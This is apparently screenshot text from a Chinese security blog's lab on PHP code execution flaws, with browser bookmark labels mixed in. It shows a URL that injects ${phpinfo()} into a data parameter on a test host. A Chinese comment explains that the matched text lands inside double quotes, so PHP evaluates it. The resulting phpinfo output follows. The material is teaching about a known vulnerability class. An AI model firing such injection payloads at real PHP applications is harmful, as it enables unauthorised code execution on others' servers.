 phpinfo()
5 代码执行漏洞 - Reber's B...
123.206.78.220/code_execution/5.php?data=<data>${phpinfo()}</data>
书签栏 Common 知 Github 安全类Repo... Google 百度一下 Bing 在线翻译
${phpinfo()}
PHP Version 5.5.9-1ubuntu4.17
被正则匹配后的字符位于双引号
内，故可变变量执行phpinfo
System Linux WYB 3.13.0-36-generic #63-Ubuntu SMP Wed Se
x86_64
Build Date May 19 2016 19:05:33
wyb0.com